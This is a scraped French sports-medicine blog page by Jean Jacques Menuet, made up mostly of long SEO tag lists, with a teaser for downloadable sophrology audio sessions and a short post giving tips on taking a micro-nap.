tag-progresser-en-sophrologie tag-progresser-en-sport tag-progresser-grace-a-la-sophrologie tag-psychologie-du-sport-et-sophrologie tag-psychologie-et-sophrologie tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxologie tag-remede-a-lejaculation-precoce tag-respiration-sophrologie tag-retrouver-lharmonie tag-satisfaire-sa-partenaire tag-savoir-se-detendre tag-savoir-se-relaxer tag-se-debarrasser-du-tabac tag-se-relaxer tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seances-de-sophrologie-audio-sur-internet tag-seances-de-sophrologie-audios-sur-internet tag-seances-sophro-sport tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologue-ejaculation-precoce tag-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-gratuit tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-soigner-la-migraine tag-solution-naturelle-ejaculation-precoce tag-solutions-ejaculation-precoce tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-trail tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-et-ejaculation-precoce tag-sophrologie-et-entreprise tag-sophrologie-et-vie-quotidienne tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-ejaculation-precoce tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tennis-et-mental tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-troubles-de-lerection tag-troubles-sexuels tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-conseils-et-astuces-pour-bien-dormir tag-trucs-conseils-et-astuces-pour-sendormir tag-trucs-conseils-et-astuces-pour-trouver-le-sommeil tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-autre-solution-que-le-viagra tag-une-autre-solution-que-les-aphrodisiaques tag-une-vie-sexuelle-harmonieuse tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-viagra tag-vivre-en-harmonie tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/" rel="bookmark">séances de sophrologie téléchargeables sur internet pour le sportif et le non-sportif</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/" title="10 h 11 min" rel="bookmark">
											<time class="entry-date" datetime="2013-08-29T10:11:20+02:00">
												29 août 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: left;" align="center"><b>Déjà une cinquantaine de séances sur un site </b><b>sur lequel je mets en ligne des <span style="text-decoration: underline;">séances de sophrologie qui sont téléchargeables</span>, à destination du SPORTIF comme du non sportif</b><b></b></p>
<p style="text-align: left;" align="center"><b>Dans ce document vous trouverez la liste de toutes les séances, ainsi que les liens pour un accès direct. <a href="https://www.medecinedusportconseils.com/2013/08/29/seances-de-sophrologie-sur-internet-pour-le-sportif-et-le-non-sportif-qui-sont-telechargeables/#more-2329" class="more-link">Continue reading <span class="meta-nav">&#8594;</span></a></b></p>
									
																	</div>
							</article>
													<article id="post-2258" class="clearfix post-2258 post type-post status-publish format-standard hentry category-articles tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-pour-arreter-de-fumer tag-atelier-de-sophrologie-sur-le-web tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-bien-se-preparer-a-un-concours tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-combien-de-temps-sieste tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-faire-la-sieste tag-comment-faire-la-sieste-au-travail tag-comment-faire-une-micro-sieste tag-comment-faire-une-microsieste tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-competition-sportive-et-sophrologie tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-anti-stress tag-conseils-antistress tag-conseils-asthme tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-bien-dormir tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-bien-faire-la-sieste tag-conseils-pour-faire-lamour tag-conseils-pour-faire-une-microsieste tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-sante-doctissimo tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-cyclisme-et-mental tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-docteur-menuet-doctissimo tag-doctissimo-conseils-bien-dormir tag-doctissimo-conseils-sommeil tag-doctissimo-exercices-sophrologie tag-doctissimo-menuet tag-doctissimo-micro-sieste tag-doctissimo-microsieste tag-doctissimo-somniferes tag-doctissimo-sophrologie tag-doctissimo-sophrologue tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-le-stress tag-gerer-une-periode-dinaptitude-pour-blessure tag-grand-choix-de-seances-de-sophrologie tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-et-entreprise tag-hypnose-et-sport tag-hypnose-menuet tag-hypnose-performance tag-hypnose-performance-sport tag-hypnose-performance-sportif tag-hypnose-sexologie tag-hypnose-sophrologie-sexologie tag-hypnose-sportif tag-hypnose-poids tag-internet-sophro tag-internet-sophrologie tag-jai-arrete-de-fume tag-jai-la-tete-qui-explose tag-jai-mal-a-la-tete tag-je-cherche-un-bon-site-de-sophrologie tag-je-recherche-un-site-de-sophrologie tag-je-recherche-un-sophrologue tag-je-veux-arreter-de-fumer tag-je-veux-maigrir tag-je-veux-mieux-gerer-mon-stress tag-je-veux-perdre-des-kg tag-je-veux-perdre-des-kilos tag-je-veux-vraiment-maigrir tag-linteret-de-faire-la-sieste tag-lasthme tag-lenuresie tag-la-cigarette-electronique tag-la-microsieste tag-la-migraine tag-la-preparation-mentale-du-sportif tag-la-sophrologie-cest-simple tag-la-sophrologie-en-pratique tag-la-sophrologie-pour-lutter-contre-le-mal-de-tete tag-la-sophrologie-sur-internet tag-la-sophrologie-une-technique-simple tag-la-timidite tag-la-vraie-solution-pour-perdre-du-poids tag-le-mal-de-tete tag-le-mental-et-le-cancer tag-le-mieux-etre-par-la-sophrologie tag-le-no-stress tag-le-sport-et-la-sophrologie tag-le-sport-et-les-techniques-dhypnose tag-les-conseils-et-les-solutions-contre-la-migraine tag-les-dangers-des-medicaments-pour-lenuresie tag-les-maladies-psychosomatiques tag-les-solutions-pour-la-migraine tag-les-solutions-pour-le-mal-de-tete tag-les-solutions-pour-le-pipi-au-lit tag-lutte-contre-le-stress tag-lutter-contre-la-depression tag-lutter-contre-le-stress tag-lutter-contre-les-contrarietes tag-maigrir-avec-plaisir tag-maigrir-des-cuisses tag-maigrir-des-hanches tag-maigrir-facilement tag-maigrir-les-vraies-solutions tag-maigrir-naturellement tag-maigrir-sport tag-maigrir-ventre tag-maigrir-vite-et-bien tag-mal-de-tete-et-hypnose tag-maladies-psychosomatiques-et-sophrologie tag-meditation tag-meditation-transcendantale tag-meilleur-en-sport tag-meilleure-estime-de-soi tag-menuet-seances-de-sophrologie tag-methode-detente-sophrologie tag-methodes-anti-stress tag-methodes-de-preparation-mentale tag-methodes-de-sophrologie tag-metier-sophrologue tag-micosieste-conseils tag-micro-sieste tag-microsieste tag-mieux-faire-jouir tag-migraine tag-mon-enfant-fait-pipi-au-lit tag-mon-sophrologue tag-neutralisation-autogene-sophrologie tag-no-stress tag-non-a-la-dependance tag-non-aux-dependances tag-optimiser-letat-physique-et-psychologique-du-sportif tag-optimiser-letat-physique-et-sportif tag-optimiser-la-performance-sportive tag-optimiser-le-poids tag-optimiser-ses-performances tag-ou-trouver-un-sexologue tag-pas-besoin-de-cigarette-electronique tag-perdre-des-kilos tag-perdre-des-kilos-grace-a-lhypnose tag-perdre-du-poids-avec-lhypnose tag-perdre-du-poids-grace-a-a-la-sophrologie tag-perdre-du-poids-grace-a-lhypnose tag-perdre-du-ventre tag-performance-amoureuse tag-performance-sportif tag-performer-sport tag-pipi-au-lit tag-pipi-au-lit-la-nuit tag-plus-fort-que-la-douleur tag-plus-vite-plus-haut-plus-fort tag-positiver-grace-a-la-sophrologie tag-preparation-et-recuperation-course-cycliste tag-preparation-et-recuperation-marathon tag-preparation-mentale-sport tag-preparer-un-concours tag-preparer-un-match-de-tennis tag-preparer-une-competition tag-programme-savoir-maigrir tag-progresser-en-sophrologie tag-progresser-en-sport tag-psychologie-du-cancer tag-que-faire-face-a-lejaculation-precoce tag-que-faire-face-au-mal-de-tete tag-que-faire-face-au-pipi-au-lit tag-quelle-duree-pour-la-sieste tag-recherche-exercices-de-sophrologie tag-recherche-formation-en-sophrologie tag-recherche-seances-de-sophrologie tag-recup-apres-lentrainement tag-recup-sport tag-recuperation-sport tag-recuperer-apres-leffort tag-relaxation-dynamique tag-relaxation-en-musique tag-relaxo-therapeute tag-relaxo-therapie tag-relaxologie tag-relaxotherapeute tag-relaxotherapie tag-respiration-pour-se-detendre tag-respiration-sophrologie tag-retrouver-lharmonie tag-sante-doctissimo tag-savoir-etre-relax tag-savoir-lutter-contre-le-stress tag-savoir-parler tag-savoir-positiver tag-savoir-positiver-dans-la-vie tag-savoir-respirer-pour-se-detendre tag-savoir-se-detendre tag-savoir-se-relaxer tag-savoir-se-surpasser tag-se-debarrasser-du-tabac tag-se-relaxer tag-se-relaxer-en-sachant-respirer tag-seance-anti-stress tag-seance-antistress tag-seance-audio-sophrologie tag-seance-de-sophrologie-developpement-personnel tag-seance-developpement-personnel tag-seance-gratuite-sophro-sport tag-seance-gratuite-sophrologie-sport tag-seance-sophrologie-audio tag-seances-audio-sophrologie tag-seances-de-sophrologie-developpement-personnel tag-seances-developpement-personnel tag-seances-sophro-sport tag-seances-sophrologie-audio tag-seances-sophrologie-sport tag-selection-de-sites-de-sophrologie tag-sexologie-ejaculation-precoce tag-sexologie-hypnose-sophrologie tag-sexologie-sophrologie tag-sexologue-ejaculation-precoce tag-sexologue-hypnose tag-sexologue-hypnotherapeute tag-sexologue-sophrologue tag-sieste tag-sieste-conseils tag-sieste-microsieste-micro-sieste tag-site-conseils-sexologie tag-site-conseils-sexologue tag-site-conseils-stress tag-site-de-conseils-doctissimo tag-site-de-consultations-sophrologie tag-site-de-reference-en-sophrologie tag-site-de-seances-de-sophrologie tag-site-de-sophrologie-du-sport tag-site-de-sophrologie-et-relaxation tag-site-de-sophrologie-gratuit tag-site-doctissimo-recherche-adresse-sophrologue tag-site-doctissimo-recherche-conseils-micro-sieste tag-site-doctissimo-recherche-conseils-pour-faire-la-sieste tag-site-doctissimo-recherche-conseils-sieste tag-site-doctissimo-recherche-coordonnees-sophrologue tag-site-doctissimo-recherche-micro-sieste tag-site-doctissimo-recherche-microsieste tag-site-doctissimo-recherche-mini-sieste tag-site-doctissimo-recherche-minisieste tag-site-doctissimo-recherche-site-sophrologie tag-site-doctissimo-recherche-sophrologie tag-site-doctissimo-recherche-sophrologue tag-site-gratuit-hypnose-sexologie tag-site-gratuit-sexologie tag-site-mal-de-tete tag-site-maladies-psychosomatiques tag-site-migraine tag-site-psychologue tag-site-psychologue-du-sport tag-site-sexologie tag-site-sexologue tag-site-sophro-sport tag-site-sophrologie tag-sites-de-sophrologie tag-sites-de-sophrologie-et-de-relaxation tag-soigner-la-migraine tag-sophro-haut-niveau tag-sophro-menuet tag-sophro-no-stress tag-sophro-positiver tag-sophro-relax tag-sophro-retirer-le-negatif tag-sophro-trail tag-sophro-relaxation tag-sophrologie-de-bons-resultats tag-sophrologie-de-terrain tag-sophrologie-detente tag-sophrologie-developpement-personnel tag-sophrologie-estime-de-soi tag-sophrologie-et-entreprise tag-sophrologie-et-relaxation tag-sophrologie-et-vie-quotidienne tag-sophrologie-exercices-de-respiration tag-sophrologie-haut-niveau tag-sophrologie-internet tag-sophrologie-performance-et-sport tag-sophrologie-relax tag-sophrologie-relaxante tag-sophrologie-timidite tag-sophrologie-trail tag-sophrologie-poids tag-sophronisation tag-sophrorelax tag-soulager-la-migraine tag-soulager-le-mal-de-tete tag-spasmophile-sophrologie tag-spasmophilie-guerir-grace-a-la-sophrologie tag-spasmophilie-respiration-sophrologie tag-sport-comment-ameliorer-ses-performances tag-sport-et-mental tag-sport-et-performance tag-sport-et-sophro tag-sport-et-sophrologie tag-sport-technique-hypnose tag-stop-a-lejaculation-precoce tag-stop-au-tabac tag-stop-les-regimes tag-stress-au-travail tag-stress-et-sport tag-stress-hypnose tag-stress-sophrologie tag-technique-de-respiration-contre-le-stress tag-technique-de-respiration-relaxante tag-technique-micro-sieste tag-technique-microsieste tag-technique-sieste tag-technique-sieste-chez-le-sportif tag-techniques-contre-la-migraine tag-techniques-contre-le-mal-de-tete tag-techniques-contre-le-pipi-au-lit tag-techniques-hypnotiques tag-techniques-pour-jouir-plus-longtemps tag-techniques-pour-mieux-faire-lamour tag-techniques-pour-mieux-jouir tag-techniques-sophro tag-techniques-sophrologie tag-tour-de-france-menuet tag-tout-savoir-sur-lenuresie-nocturne tag-tout-savoir-sur-la-migraine tag-tout-savoir-sur-le-pipi-au-lit tag-toxico-du-tabac tag-training-autogene tag-training-autogene-de-schultz tag-traitement-de-la-migraine tag-traitement-du-mal-de-ventre tag-traitement-et-suivi-de-la-migraine tag-trouver-sophrologue tag-trucs-astuces-bien-dormir tag-trucs-astuces-moyens-idees-conseils-reussir-un-concours tag-trucs-astuces-perte-de-poids tag-trucs-astuces-reussir-un-concours-ou-un-examen tag-trucs-conseils-astuces-pour-ameliorer-ses-performances-sportives tag-trucs-et-astuces-pour-arreter-le-tabac tag-trucs-pour-arreter-de-fuer tag-trucs-pour-arreter-de-fumer tag-trucs-simples-contre-la-migraine tag-une-sieste-pour-recuperer tag-vaincre-lejaculation-precoce tag-vaincre-la-migraine tag-vaincre-la-spasmophilie tag-vaincre-le-pipi-au-lit tag-vaincre-le-stress tag-vaincre-le-tabac tag-vaincre-les-maladies-psychosomatiques tag-vivre-en-harmonie tag-vivre-moins-stresse tag-vivre-moins-stressee tag-votre-sophrologue tag-vous-voulez-maigrir">
								<header class="entry-header">
									<h1 class="entry-title">
																				<a  href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" rel="bookmark">la micro sieste : comment récupérer, refaire le plein d&#8217;énergie avec la micro-sieste, faire la pause pendant quelques minutes</a>
									</h1>
								</header>
								
								<footer class="entry-meta">
									<span class="post-category">
										posted in <a href="https://www.medecinedusportconseils.com/category/articles/" rel="category tag">articles médecine du sport</a>									</span>
									<span class="post-date">
										on										
										<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/" title="22 h 16 min" rel="bookmark">
											<time class="entry-date" datetime="2013-07-29T22:16:42+02:00">
												29 juillet 2013											</time>
										</a>
									</span>
									<span class="by-author">
										by										
										<span class="author vcard">
											<a class="url fn n" href="https://www.medecinedusportconseils.com/author/diesel/" title="View all posts by " rel="author">
												Jean Jacques Menuet											</a>
										</span>
									</span>
																					<span class="comments-link">
													<a href="https://www.medecinedusportconseils.com/2013/07/29/la-micro-sieste-recuperer-vite-fait-refaire-le-plein-denergie-avec-la-micro-sieste-se-mettre-entre-parentheses/#respond">0 Comments</a>												</span>
																												</footer>
								
																
								<div class="entry-content clearfix">
									<p style="text-align: center;"><strong>Jean-Jacques Menuet </strong></p>
<p style="text-align: center;"><strong>-&gt; site de conseils en médecine du sport et en nutrition du sportif: <a href="http://www.medecinedusportconseils.com/">http://www.medecinedusportconseils.com/</a></strong></p>
<p style="text-align: center;"><strong>La micro sieste, encore appelée le &#8221; sommeil flash &#8220;</strong></p>
<p>J&#8217;utilise cette technique de la micro sieste (encore appelée sommeil flash) depuis de nombreuses années; en effet une sieste trop longue (plus de 30 minutes) peut entraver la qualité du sommeil alors que la micro sieste va permettre de placer dans la journée un espace court pour permettre une pause régénératrice: faire la pause, se détendre, relâcher les tensions musculaires et les tensions liées au stress, et accumuler de l&#8217;énergie; un article paru dans &#8221; <strong>doctissimo</strong>&#8221; sur la micro-sieste reprend bien le principe de cette technique simple de travail du mental et surtout précise l&#8217;adaptation que je personnalise chez le sportif comme chez le non sportif, pour &#8220;profiter&#8221; de cet espace de détente privilégiée du mental pour mettre en place un travail : techniques de visualisations, préparation mentale d&#8217;un objectif, récupération après l&#8217;effort sportif ou lié au travail, refaire le plein d&#8217;énergie positive, etc.</p>
<p><strong><a href="http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm">http://www.doctissimo.fr/html/psychologie/bien_dormir/articles/15246-micro-sieste.htm</a></strong></p>
<p>Les principes:</p>
<ul>
<li>faire plutôt cette sieste après le repas car la digestion induit un relâchement des tensions</li>
<li>la durée de cette sieste ne doit pas dépasser 30 minutes; et chez une personne qui a l&#8217;habitude de pratiquer la micro sieste la durée peut être ramenée à 5 à 10 minutes</li>
<li>le début de la séance commence volontiers par des exercices respiratoires simples qui permettent de relâcher les tensions musculaires</li>
<li>puis la personne peut visualiser un souvenir agréable, visualiser des images positives, refaire le plein d&#8217;énergie</li>
<li>le réveil est tonique alors que se réveiller après une heure de sieste c&#8217;est à tous les coups présenter des maux de tête, une sensation de mal-être.</li>
</ul>
<p>Sur le site de sophrologie qu&#8217;anime un webmaster passionné, j&#8217;ai enregistré quelques séances audio de sophrologie qui constituent de véritables exercices simples : la micro sieste ça ne s&#8217;invente pas, ça se travaille, tout comme un véritable entraînement ! : <strong><a href="http://www.seance-sophrologie.com/">http://www.seance-sophrologie.com/</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
									
																	</div>
							</article>
													<article id="post-2155" class="clearfix post-2155 post type-post status-publish format-standard hentry category-articles tag-10-astuces-pour-bien-dormir tag-acheter-seance-de-sophrologie tag-acheter-seance-sophrologie tag-acheter-seances-de-sophrologie tag-ameliorer-le-sommeil tag-apprendre-a-hypnotiser tag-apprendre-la-sophro tag-apprendre-la-sophrologie tag-apprendre-le-no-stress tag-arret-du-tabac tag-arret-tabac-conseils tag-arreter-de-fumer tag-arreter-de-fumer-grace-a-la-sophrologie tag-arreter-la-migraine tag-arreter-le-pipi-au-lit tag-arreter-le-tabac tag-arretr-le-pipi-au-lit tag-assumer-la-pression tag-asthme-conduite-a-tenir tag-astuce-pour-dormir tag-astuces-arret-tabac tag-astuces-arret-tabac-sophrologie tag-astuces-contre-le-stress tag-astuces-pour-arreter-de-fumer tag-astuces-pour-dormir tag-astuces-pour-reussir-un-concours tag-astuces-pour-reussir-un-examen tag-audio-sophro tag-augmenter-lestime-de-soi tag-augmenter-son-energie tag-augmenter-son-energie-vitale tag-augmenter-son-estime tag-auto-hypnose-positive tag-autohypnose-positive tag-autohypnose-sommeil tag-avoir-le-moral-sophrologie tag-avoir-plus-de-memoire tag-avoir-un-meilleur-moral-sophrologie tag-calmer-la-migraine tag-cephalees-et-hypnose tag-cesser-de-grossir tag-cesser-de-prendre-du-poids tag-cesser-le-pipi-au-lit tag-cherche-coach-relaxation tag-chercher-seances-de-relaxation tag-coaching-relaxation tag-coaching-sophrologie tag-colopathie-fonctionnelle-les-solutions tag-comment-ameliorer-sa-performance tag-comment-arreter-de-fumer tag-comment-arreter-de-fumer-sophrologie tag-comment-arreter-le-tabac tag-comment-avoir-confiance-en-soi tag-comment-bien-recuperer-apres-le-sport tag-comment-calmer-la-migraine tag-comment-choisir-un-sophrologue tag-comment-lutter-contre-lagoraphobie tag-comment-lutter-contre-la-depression tag-comment-lutter-contre-la-timidite tag-comment-lutter-contre-le-mal-de-tete tag-comment-lutter-contre-le-stress tag-comment-maigrir tag-comment-maigrir-des-fesses tag-comment-maigrir-durablement tag-comment-maigrir-hypnose tag-comment-maigrir-lete tag-comment-maigrir-sophrologie tag-comment-mieux-recuperer-apres-le-sport tag-comment-mieux-vivre-les-pressions-et-le-challenge-de-la-competition tag-comment-ne-pas-rougir tag-comment-perdre-des-fesses tag-comment-perdre-des-hanches tag-comment-perdre-des-kilos-lete tag-comment-perdre-du-poids-lete tag-comment-relacher-la-pression tag-comment-se-preparer-mentalement tag-comment-se-relaxer tag-comment-trouver-un-sophrologue tag-comprendre-la-sophrologie tag-conseils-agoraphobie tag-conseils-asthme tag-conseils-astuces-contre-le-trac tag-conseils-astuces-trucs-idees-pour-saffuter tag-conseils-contre-le-trac tag-conseils-ete-plage-maigrir tag-conseils-maigrir-muscles tag-conseils-minceur tag-conseils-minceur-perte-de-poids tag-conseils-pour-ameliorer-ses-performances tag-conseils-pour-ameliorer-ses-performances-sportives tag-conseils-pour-augmenter-son-potentiel-en-sport tag-conseils-pour-faire-lamour tag-conseils-pour-perdre-du-ventre tag-conseils-pour-perdre-vite-du-poids tag-conseils-pour-progresser-en-sport tag-conseils-pour-reussir-son-permi-de-conduire tag-conseils-pour-soigner-la-spasmophilie tag-conseils-rougissement tag-conseils-spasmophilie tag-conseils-timidite tag-consultation-sexologie-sur-internet tag-consultation-sexologue-sur-internet tag-consultation-sophrologie tag-correction-gestuelle tag-correction-sensorielle tag-corriger-un-geste-sportif tag-cour-de-sophrologie tag-cours-de-sophrologie tag-definition-hypnose tag-definition-sophrologie tag-dependant-du-tabac tag-deplacement-du-negatif-sophrologie tag-deplacer-le-negatif tag-deplacer-le-negatif-sophrologie tag-deplaver-le-negatif tag-depression-nerveuse tag-detente-psychique-sophrologie tag-developpement-personnel tag-developper-ses-capacites-sportives tag-developper-son-potentiel-sportif tag-devenir-sophrologue tag-dialogue-tonique tag-dialogue-tonique-sophrologie tag-difficultes-dendormissement tag-docteur-jean-jacques-menuet tag-docteur-menuet tag-echauffement-sophrologique tag-ecole-sophrologie tag-ecoles-sophrologie tag-ecouter-des-seances-de-relaxation-sur-internet tag-ecouter-des-seances-de-sophrologie-sur-internet tag-ecouter-seances-de-relaxation tag-ecouter-sophrologie tag-ejaculation-precoce-et-hypnose tag-ejaculer-plus-tard tag-eliminer-le-negatif-sophrologie tag-entrainement-sportif-sophrologique tag-enuresie-nocturne tag-estime-de-soi tag-etre-moins-timide tag-exercice-de-sophrologie tag-exercice-developpement-personnel tag-exercice-gratuit-de-sophrologie tag-exercice-sophro tag-exercices-audio-de-sophrologie tag-exercices-autohypnose tag-exercices-dauto-hypnose tag-exercices-dhypnose tag-exercices-de-respiration-pour-se-relaxer tag-exercices-de-respiration-sophrologie tag-exercices-de-sophrologie tag-exercices-de-sophrologie-pour-se-detendre tag-exercices-developpement-personnel tag-exercices-estime-de-soi tag-exercices-gratuits-de-sophrologie tag-faire-bien-lamour tag-faire-face-a-la-migraine tag-faire-face-a-la-spasmophilie tag-faire-face-au-pipi-au-lit tag-faire-face-au-stress tag-faire-face-au-trac tag-freiner-la-prise-de-poids tag-garder-les-kilos-perdus tag-gerer-une-periode-dinaptitude-pour-blessure tag-grosses-cuisses tag-grosses-hanches tag-guerir-la-depression tag-guerir-la-timidite tag-harmonie-de-lesprit-sophrologie tag-harmonie-du-corps-et-de-lesprit-sophrologie tag-harmonie-du-corps-sophrologie tag-hypnose-conseils tag-hypnose-et-entreprise tag-hypnose-et-sommeil tag-hypnose-et-sport 